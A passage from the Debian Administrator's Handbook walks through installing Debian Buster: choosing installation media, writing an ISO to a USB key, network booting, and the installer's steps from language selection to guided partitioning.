
Operating System Architecture(s)DEC Unix (OSF/1) alpha, mipselHP Unix ia64, hppaIBM AIX powerpcIrix mipsOS X amd64, powerpc, i386z/OS, MVS s390x, s390Solaris, SunOS sparc, i386, m68kUltrix mipsVMS alphaWindows 95/98/ME i386Windows NT/2000 i386, alpha, ia64, mipselWindows XP / Windows Server 2008 i386, amd64, ia64Windows RT armel, armhf, arm64Windows Vista / Windows 7-8-10 i386, amd64
Table 3.1 Matching operating system and architecture
3.2.5. Installing and Configuring the Selected Services
Once Debian is installed, we need to individually install and configure each of the services thatthis computer must host. The new configuration must take into consideration the prior one inorder to ensure a smooth transition. All the information collected in the first two steps will beuseful to successfully complete this part.
Figure 3.3 Install the selected services
47Chapter 3 — Analyzing the Existing Setup and Migrating

Prior to jumping into this exercise with both feet, it is strongly recommended that you readthe remainder of this book. After that you will have a more precise understanding of how toconfigure the expected services.
48 The Debian Administrator’s Handbook


Keywords
InstallationPartitioningFormattingFile SystemBoot Sector
Hardware Detection
Chapter
4Installation
Contents
Installation Methods 52 Installing, Step by Step 54 After the First Boot 73
To use Debian, you need to install it on a computer; this task is taken care of by the debian-installerprogram. A proper installation involves many operations. This chapter reviews them in theirchronological order.
BACK TO BASICS
A catch-up course in theappendices
Installing a computer is always simpler when you are familiar with theway it works.If you are not, make a quick detour to appendix B, “Short Remedial Course” page475 before reading this chapter.
The installer for Buster is based on debian-installer. Its modular design enables it to work invarious scenarios and allows it to evolve and adapt to changes. Despite the limitations impliedby the need to support a large number of architectures, this installer is very accessible to begin-ners, since it assists users at each stage of the process. Automatic hardware detection, guidedpartitioning, and graphical user interfaces have solved most of the problems that newbies usedto face in the early years of Debian.Installation requires 128 MB of RAM (Random Access Memory) and at least 2 GB of hard drivespace. All Falcot computers meet these criteria. Note, however, that these figures apply to theinstallation of a very limited system without a graphical desktop. A minimum of 1 GB of RAMand 10 GB of hard drive space are really recommended for a basic office desktop workstation.
BEWARE
Upgrading from StretchIf you already have Debian Stretch installed on your computer, this chapter is notfor you! Unlike other distributions, Debian allows updating a system from oneversion to the next without having to reinstall the system. Reinstalling, in addi-tion to being unnecessary, could even be dangerous, since it could remove alreadyinstalled programs.
The upgrade process will be described in section 6.7, “Upgrading from One StableDistribution to the Next” page 134.
4.1. Installation Methods
A Debian system can be installed from several types of media, as long as the BIOS of themachineallows it. You can for instance boot with a CD-ROM, a USB key, or even through a network.
BACK TO BASICS
BIOS, thehardware/software
interface
BIOS (which stands for Basic Input/Output System) is a software that is includedin the motherboard (the electronic board connecting all peripherals) and executedwhen the computer is booted, in order to load an operating system (via an adaptedbootloader). It stays in the background to provide an interface between the hard-ware and the software (in our case, the Linux kernel).
4.1.1. Installing from a CD-ROM/DVD-ROM
The most widely used installation method is from a CD-ROM (or DVD-ROM, which behaves ex-actly the sameway): the computer is booted from thismedia, and the installation program takesover.Various CD-ROM families have different purposes: netinst (network installation) contains theinstaller and the base Debian system; all other programs are then downloaded. Its “image”, that
52 The Debian Administrator’s Handbook
is the ISO-9660 filesystem that contains the exact contents of the disk, only takes up about 150to 280 MB (depending on architecture). On the other hand, the complete set offers all packagesand allows for installation on a computer that has no Internet access; it requires around 16 DVD-ROMs (or 4 Blu-ray disks). There is nomore official CD-ROMs set as theywere really huge, rarelyused and now most of the computers use DVD-ROMs as well as CD-ROMs. But the programs aredivided among the disks according to their popularity and importance; the first disk will besufficient for most installations, since it contains the most used software.There is a last type of image, known as mini.iso, which is only available as a by-product of theinstaller. The image only contains the minimum required to configure the network and every-thing else is downloaded (including parts of the installer itself, which is why those images tendto break when a new version of the installer is released). Those images can be found on thenormal Debian mirrors under the dists/release/main/installer-arch/current/images/netboot/ directory.
TIP
Multi-architecture disksMost installation CD- and DVD-ROMs work only with a specific hardware archi-tecture. If youwish to download the complete images, youmust take care to choosethose which work on the hardware of the computer on which you wish to installthem.
Some CD/DVD-ROM images can work on several architectures. We thus have aCD-ROM image combining the netinst images of the i386 and amd64 architec-tures.
To acquire Debian CD-ROM images, you may, of course, download them and burn them to disk.Youmay also purchase them, and, thus, provide the projectwith a little financial support. Checkthe website to see the list of DVD-ROM image vendors and download sites.è https://www.debian.org/CD/index.html
4.1.2. Booting from a USB Key
Since most computers are able to boot from USB devices, you can also install Debian from a USBkey (this is nothing more than a small flash-memory disk).The installation manual explains how to create a USB key that contains the debian-installer.The procedure is very simple because ISO images for i386 and amd64 are hybrid images that canboot from a CD-ROM as well as from a USB key.You must first identify the device name of the USB key (ex: /dev/sdb); the simplest means to dothis is to check the messages issued by the kernel using the dmesg command. Then you mustcopy the previously downloaded ISO image (for example, debian-10.0.0-amd64-netinst.iso) withthe command cat debian-10.0.0-amd64-netinst.iso >/dev/sdb; sync. This commandrequires administrator rights, since it accesses the USB key directly and blindly erases its con-tent.
53Chapter 4 — Installation
A more detailed explanation is available in the installation manual. Among other things, it de-scribes an alternative method of preparing a USB key that is more complex, but that allows tocustomize the installer’s default options (those set in the kernel command line).è https://www.debian.org/releases/stable/amd64/ch04s03
4.1.3. Installing through Network Booting
Many BIOSes allow booting directly from the network by downloading a kernel and a minimalfilesystem image. This method (which has several names, such as PXE or TFTP boot) can be alife-saver if the computer does not have a CD-ROM reader, or if the BIOS can’t boot from suchmedia.This installation method works in two steps. First, while booting the computer, the BIOS (orthe network card) issues a BOOTP/DHCP request to automatically acquire an IP address. Whena BOOTP or DHCP server returns a response, it includes a filename, as well as network settings.After having configured the network, the client computer then issues a TFTP (Trivial File Trans-fer Protocol) request for a file whose namewas previously indicated. Once this file is acquired, itis executed as though it were a bootloader. This then launches the Debian installation program,which is executed as though it were running from the hard drive, a CD-ROM, or a USB key.All the details of this method are available in the installation guide (“Preparing files for TFTPNet Booting” section).è https://www.debian.org/releases/stable/amd64/ch05s01#boot-tftp-x86
è https://www.debian.org/releases/stable/amd64/ch04s05
4.1.4. Other Installation Methods
Whenwe have to deploy customized installations for a large number of computers, we generallychoose an automated rather than a manual installation method. Depending on the situationand the complexity of the installations to be made, we can use FAI (Fully Automatic Installer,described in section 12.3.1, “Fully Automatic Installer (FAI)” page 366), or even a customizedinstallation DVD with preseeding (see section 12.3.2, “Preseeding Debian-Installer” page 367).
4.2. Installing, Step by Step
4.2.1. Booting and Starting the Installer
Once the BIOS has begun booting from the CD- or DVD-ROM, the Isolinux bootloader menu ap-pears. At this stage, the Linux kernel is not yet loaded; thismenu allows you to choose the kernelto boot and enter possible parameters to be transferred to it in the process.For a standard installation, you only need to choose “Install” or “Graphical install” (with thearrow keys), then press the Enter key to initiate the remainder of the installation process. If the
54 The Debian Administrator’s Handbook
DVD-ROM is a “Multi-arch” disk, and the machine has an Intel or AMD 64-bit processor, thosemenu options enable the installation of the 64-bit variant (amd64) and the installation of the32-bit variant remains available in a dedicated sub-menu (“32-bit install options”). If you havea 32-bit processor, you don’t get a choice and the menu entries install the 32-bit variant (i386).
GOING FURTHER
32 or 64 bits?The fundamental difference between 32- and 64-bit systems is the size of memoryaddresses. In theory, a 32-bit system can not work with more than 4 GB of RAM(232 bytes). In practice, it is possible to work around this limitation by using the686-pae kernel variant, so long as the processor handles the PAE (Physical Ad-dress Extension) functionality. Using it does have a notable influence on systemperformance, however. This is why it is useful to use the 64-bit mode on a serverwith a large amount of RAM.
For an office computer (where a few percent difference in performance is negligible),you must keep in mind that some proprietary programs are not available in 64-bitversions. It is technically possible to make them work on 64-bit systems, but youhave to install the 32-bit versions of all the necessary libraries (see section 5.4.5,“Multi-Arch Support” page 101), and sometimes to use setarch or linux32 (in theutil-linux package) to trick applications regarding the nature of the system.
IN PRACTICE
Installation alongside anexisting Windows system
If the computer is already running Windows, it is not necessary to delete the sys-tem in order to install Debian. You can have both systems at once, each installedon a separate disk or partition, and choose which to start when booting the com-puter. This configuration is often called “dual boot”, and the Debian installationsystem can set it up. This is done during the hard drive partitioning stage of instal-lation and while setting up the bootloader (see the sidebars “Shrinking a Windowspartition” page 65 and “Bootloader and dual boot” page 71).
If you already have a working Windows system, you can even avoid using a CD-ROM;Debian offers aWindows program that will download a light Debian installerand set it up on the hard disk. You then only need to reboot the computer andchoose between normal Windows boot or booting the installation program. Youcan also find it on a dedicated website with a rather explicit title…
è http://ftp.debian.org/debian/tools/win32-loader/stable/
è https://people.debian.org/~rmh/goodbye-microsoft/
BACK TO BASICS
BootloaderThe bootloader is a low-level program that is responsible for booting the Linuxkernel just after the BIOS passes off its control. To handle this task, it must be ableto locate the Linux kernel to boot on the disk. On the i386 and amd64 architectures,the twomost used programs to perform this task are LILO, the older of the two, andGRUB, its modern replacement. Isolinux and Syslinux are alternatives frequentlyused to boot from removable media.
Each menu entry hides a specific boot command line, which can be configured as needed bypressing the TAB key before validating the entry and booting. The “Help” menu entry displaysthe old command line interface, where the F1 to F10 keys display different help screens detailingthe various options available at the prompt. You will rarely need to use this option except invery specific cases.
55Chapter 4 — Installation

The “expert” mode (accessible in the “Advanced options” menu) details all possible optionsin the process of installation, and allows navigation between the various steps without themhappening automatically in sequence. Be careful, this very verbose mode can be confusing dueto the multitude of configuration choices that it offers.
Figure 4.1 Boot screen
Once booted, the installation program guides you step by step throughout the process. Thissection presents each of these steps in detail. Here we follow the process of an installationfrom an amd64 DVD-ROM (more specifically, the rc1 version of the installer for Buster); netinstinstallations, as well as the final release of the installer, may look slightly different. We willalso address installation in graphical mode, but the only difference from “classic” (text-mode)installation is in the visual appearance.
4.2.2. Selecting the language
The installation program begins in English, but the first step allows the user to choose the lan-guage that will be used in the rest of the process. Choosing French, for example, will providean installation entirely translated into French (and a system configured in French as a result).This choice is also used to define more relevant default choices in subsequent stages (notablythe keyboard layout).
BACK TO BASICS
Navigating with thekeyboard
Some steps in the installation process require you to enter information. Thesescreens have several areas that may “have focus” (text entry area, checkboxes, listof choices, OK and Cancel buttons), and the TAB key allows you to move from oneto another.
56 The Debian Administrator’s Handbook

In graphical mode, you can use the mouse as you would normally on an installedgraphical desktop.
Figure 4.2 Selecting the language
4.2.3. Selecting the country
The second step consists in choosing your country. Combined with the language, this informa-tion enables the program to offer themost appropriate keyboard layout. This will also influencethe configuration of the time zone. In the United States, a standard QWERTY keyboard is sug-gested, and a choice of appropriate time zones is offered.
Figure 4.3 Selecting the country
57Chapter 4 — Installation

4.2.4. Selecting the keyboard layout
The proposed “American English” keyboard corresponds to the usual QWERTY layout.
Figure 4.4 Choice of keyboard
4.2.5. Detecting Hardware
This step is completely automatic in the vast majority of cases. The installer detects your hard-ware, and tries to identify the CD-ROM drive used in order to access its content. It loads themodules corresponding to the various hardware components detected, and then “mounts” theCD-ROM in order to read it. The previous steps were completely contained in the boot imageincluded on the CD, a file of limited size and loaded intomemory by the BIOSwhen booting fromthe CD.The installer can work with the vast majority of drives, especially standard ATAPI peripherals(sometimes called IDE and EIDE). However, if detection of the CD-ROM reader fails, the installeroffers the choice to load a kernel module (for instance, from a USB key) corresponding to theCD-ROM driver.
4.2.6. Loading Components
With the contents of the CD now available, the installer loads all the files necessary to continuewith its work. This includes additional drivers for the remaining hardware (especially the net-work card), as well as all the components of the installation program.
58 The Debian Administrator’s Handbook
4.2.7. Detecting Network Hardware
This automatic step tries to identify the network card and load the corresponding module. Ifautomatic detection fails, you can manually select the module to load. If no module works,it is possible to load a specific module from a removable device. This last solution is usuallyonly needed if the appropriate driver is not included in the standard Linux kernel, but availableelsewhere, such as the manufacturer’s website.This step must absolutely be successful for netinst installations, since the Debian packages mustbe loaded from the network.
4.2.8. Configuring the Network
In order to automate the process as much as possible, the installer attempts an automatic net-work configuration by DHCP (for IPv4) and by IPv6 network discovery. If this fails, it offersmorechoices: try again with a normal DHCP configuration, attempt DHCP configuration by declaringthe name of the machine, or set up a static network configuration.This last option requires an IP address, a subnet mask, an IP address for a potential gateway, amachine name, and a domain name.
TIP
Configuration withoutDHCP
If the local network is equipped with a DHCP server that you do not wish to usebecause you prefer to define a static IP address for the machine during installation,you can add the netcfg/use_dhcp=false optionwhen booting from theCD-ROM.You just need to go to the desired menu entry by pressing the TAB key and add thedesired option before pressing the Enter key.
BEWARE
Do not improviseMany local area networks are based on an implicit assumption that all machinescan be trusted, and inadequate configuration of a single computer will often per-turb the whole network. As a result, do not connect your machine to a networkwithout first agreeing with its administrator on the appropriate settings (for exam-ple, the IP address, netmask, and broadcast address).
4.2.9. Administrator Password
The super-user root account, reserved for themachine’s administrator, is automatically createdduring installation; this iswhy apassword is requested. The installer also asks for a confirmationof the password to prevent any input error which would later be difficult to amend. Note thatyou can leave both fields empty if youwant the root account to be disabled. In that case, the firstregular user — that will be created by the installer in the next step — will have administrativerights through sudo (see section 8.9.4, “Sharing Administrator Rights” page 186).
59Chapter 4 — Installation

Figure 4.5 Administrator Password
SECURITY
Administrator passwordThe root user’s password should be long (12 characters or more) and impossibleto guess. Indeed, any computer (and a fortiori any server) connected to the Inter-net is regularly targeted by automated connection attempts with the most obviouspasswords. Sometimes it may even be subject to dictionary attacks, in which manycombinations of words and numbers are tested as password. Avoid using the namesof children or parents, dates of birth, etc.: many of your co-workers might knowthem, and you rarely want to give them free access to the computer in question.
These remarks are equally applicable for other user passwords, but the conse-quences of a compromised account are less drastic for users without administrativerights.
If inspiration is lacking, do not hesitate to use password generators, such as pwgen(in the package of the same name).
4.2.10. Creating the First User
Debian also imposes the creation of a standard user account so that the administrator doesn’tget into the bad habit of working as root. The precautionary principle essentially means thateach task is performed with the minimum required rights, in order to limit the damage causedby human error. This is why the installer will ask for the complete name of this first user, theirusername, and their password (twice, to prevent the risk of erroneous input).
60 The Debian Administrator’s Handbook

Figure 4.6 Name of the first user
4.2.11. Configuring the Clock
If the network is available, the system’s internal clock is updated (in a one-shot way) from anNTP server. This way the timestamps on logs will be correct from the first boot. For them toremain consistently precise over time, anNTPdaemonneeds to be set up after initial installation(see section 8.9.2, “Time Synchronization” page 184).
4.2.12. Detecting Disks and Other Devices
This step automatically detects the hard drives on which Debian may be installed. They will bepresented in the next step: partitioning.
4.2.13. Starting the Partitioning Tool
CULTURE
Uses of partitioningPartitioning, an indispensable step in installation, consists in dividing the availablespace on the hard drives (each subdivision thereof being called a “partition”) accord-ing to the data to be stored on it and the use for which the computer is intended.This step also includes choosing the filesystems to be used. All of these decisionswill have an influence on performance, data security, and the administration of theserver.
The partitioning step is traditionally difficult for new users. It is necessary to define the vari-ous portions of the disks (or “partitions”) on which the Linux filesystems and virtual memory
61Chapter 4 — Installation

(swap) will be stored. This task is complicated if another operating system that you want tokeep is already on the machine. Indeed, you will then have to make sure that you do not alterits partitions (or that you resize them without causing damage).Fortunately, the partitioning software has a “guided” mode which recommends partitions forthe user to make — in most cases, you can simply validate the software’s suggestions.
Figure 4.7 Choice of partitioning mode
The first screen in the partitioning tool offers the choice of using an entire hard drive to createvarious partitions. For a (new) computer which will solely use Linux, this option is clearly thesimplest, and you can choose the option “Guided - use entire disk”. If the computer has two harddrives for two operating systems, setting one drive for each is also a solution that can facilitatepartitioning. In both of these cases, the next screen offers to choose the disk where Linux willbe installed by selecting the corresponding entry (for example, “SCSI1 (0,0,0) (sda) - 21.5 GB ATAQEMU HARDDISK”). You then start guided partitioning.
62 The Debian Administrator’s Handbook

Figure 4.8 Disk to use for guided partitioning
Guided partitioning can also set up LVM logical volumes instead of partitions (see below). Sincethe remainder of the operation is the same, we will not go over the option “Guided - use entiredisk and set up LVM” (encrypted or not).In other cases, when Linux must work alongside other already existing partitions, you need tochoose manual partitioning.
Guided partitioning
The guided partitioning tool offers three partitioning methods, which correspond to differentusages.
63Chapter 4 — Installation

Figure 4.9 Guided partitioning
The first method is called “All files in one partition”. The entire Linux system tree is stored ina single filesystem, corresponding to the root / directory. This simple and robust partitioningfits perfectly for personal or single-user systems. In fact, two partitions will be created: the firstwill house the complete system, the second the virtual memory (swap).The second method, “Separate /home partition”, is similar, but splits the file hierarchy in two:one partition contains the Linux system (/), and the second contains “home directories” (mean-ing user data, in files and subdirectories available under /home/).The last partitioningmethod, called “Separate /home, /var, and /tmp partitions”, is appropriatefor servers and multi-user systems. It divides the file tree into many partitions: in addition tothe root (/) and user accounts (/home/) partitions, it also has partitions for server software data(/var/), and temporary files (/tmp/). These divisions have several advantages. Users can notlock up the server by consuming all available hard drive space (they can only fill up /tmp/ and/home/). The daemon data (especially logs) can no longer clog up the rest of the system.
BACK TO BASICS
Choosing a filesystemA filesystem defines the way in which data is organized on the hard drive. Each ex-isting filesystem has its merits and limitations. Some are more robust, others moreeffective: if you know your needs well, choosing the most appropriate filesystem ispossible. Various comparisons have already been made; it seems that ReiserFS isparticularly efficient for reading many small files; XFS, in turn, works faster withlarge files. Ext4, the default filesystem for Debian, is a good compromise, based onthe three previous versions of filesystems historically used in Linux (ext, ext2 andext3). Ext4 overcomes certain limitations of ext3 and is particularly appropriate forvery large capacity hard drives. Another option would be to experiment with thevery promising btrfs, which includes numerous features that require, to this day,the use of LVM and/or RAID.
64 The Debian Administrator’s Handbook
